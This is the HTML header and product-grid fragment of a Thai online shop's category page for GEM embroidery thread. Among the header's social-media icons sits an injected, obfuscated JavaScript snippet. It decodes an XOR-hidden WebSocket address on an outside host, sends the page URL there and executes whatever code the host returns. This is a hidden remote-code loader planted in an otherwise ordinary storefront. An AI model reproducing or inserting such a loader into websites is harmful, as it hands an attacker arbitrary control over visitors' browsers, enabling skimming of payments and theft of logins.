					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2688" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697fbeba2847c">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697fbeba2847c" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2688" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697fbeba2dc76">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697fbeba2dc76" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Porcelain Green</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	แสดง 1 รายการ</p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-698712 status-publish first instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-porcelain-green product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-porcelain-green-p623/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก GEM 3000m. สี Porcelain Green P623" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-P623-GEM_Polyester_Embroidery_Thread_P623_Porcelain-Green_0F786A.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-porcelain-green-p623/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก GEM 3000m. สี Porcelain Green P623</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></span>
<div class="product-excerpt"><h3>ไหมปัก GEM</h3>
<ul>
<li>ไหมปักโพลีเอสเตอร์ ยี่ห้อ GEM ไหมปักโพลีเอสเตอร์คุณภาพสูง</li>
<li>ปลอดภัย ไร้สารฟอร์มาลีน (สารก่อมะเร็ง) ปราศจากสารย้อมสี AZO Dyestuffs</li>
<li>หลอดใหญ่ ความยาว 3000 เมตร</li>
<li>ใช้ได้กับจักรปักรุ่นต่างๆ จักรปักชื่อนักเรียน จักรปักคอมพิวเตอร์ จักรร่อน จักรปักมือ จักรปักอุตสาหกรรม จักรปักทุกชนิด</li>
<li>ใช้กับงานปักผ้าทุกชนิด ผ้ายีนส์ ผ้าฝ้าย หมวกผ้า หนัง PVC ผ้าสักหลาด ผ้าปักอาร์ม ผ้าขนหนู</li>
<li>ไหมปักผลิตมาเพื่อลดการขาดในงานปัก หรือการขึ้นห่วงระหว่างปัก ไม่มีปมในหลอดเส้นด้าย ปักง่าย ไม่สะดุด ทำให้การปักงานลื่นไหล</li>
</ul>
<p><a href="https://pinnshop.com/gem-digital-colour-chart/?fbclid=IwAR0Odw_ReNL81-LN_VZ2ZRUx2lRyVBfd20HgEwfMjz0J8CHEd99ZeSzsqwA" target="_blank" rel="noopener">แคตตาล็อกสีไหมปัก Gem 3,000ม.</a></p>
<p>&nbsp;</p>
